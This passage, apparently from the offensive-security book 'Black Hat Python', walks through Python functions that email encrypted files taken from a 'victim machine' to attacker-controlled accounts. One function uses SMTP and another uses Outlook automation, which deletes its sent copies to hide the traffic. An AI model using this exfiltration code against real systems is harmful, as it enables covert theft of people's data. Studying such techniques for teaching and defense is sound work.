 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
❷ import win32com.client
❸ smtp_server = 'smtp.example.com'
smtp_port = 587
smtp_acct = 'tim@example.com'
smtp_password = 'seKret'
tgt_accts = ['tim@elsewhere.com']
First, we import smptlib, which we need for the cross-platform email
function ❶. We’ll use the win32com package to write our Windows-specific
function ❷. To use the SMTP email client, we need to connect to a Simple
Mail Transfer Protocol (SMTP) server (an example might be smtp.gmail.com
if you have a Gmail account), so we specify the name of the server, the port
on which it accepts connections, the account name, and the account pass-
word ❸. Next, let’s write our platform-independent function plain_email:
def plain_email(subject, contents):
❶ message = f'Subject: {subject}\nFrom {smtp_acct}\n'
message += f'To: {tgt_accts}\n\n{contents.decode()}'
server = smtplib.SMTP(smtp_server, smtp_port)
server.starttls()
❷ server.login(smtp_acct, smtp_password)
#server.set_debuglevel(1)
❸ server.sendmail(smtp_acct, tgt_accts, message)
time.sleep(1)
server.quit()
The function takes subject and contents as input and then forms a mes-
sage ❶ that incorporates the SMTP server data and message contents. The
subject will be the name of the file that contained the contents on the vic-
tim machine. The contents will be the encrypted string returned from the
encrypt function. For added secrecy, you could send an encrypted string as
the subject of the message.
Next, we connect to the server and log in with the account name and
password ❷. Then we invoke the sendmail method with our account infor-
mation, as well as the target accounts to send the mail to, and, finally, the
message itself ❸. If you have any problems with the function, you can set
the debuglevel attribute so you can see the connection on your console.
Now let’s write a Windows-specific function to perform the same
technique:
❶ def outlook(subject, contents):
❷ outlook = win32com.client.Dispatch("Outlook.Application")
message = outlook.CreateItem(0)
❸ message.DeleteAfterSubmit = True
message.Subject = subject
message.Body = contents.decode()
message.To =  tgt_accts[0]
❹ message.Send()
Fun with Exfiltration 143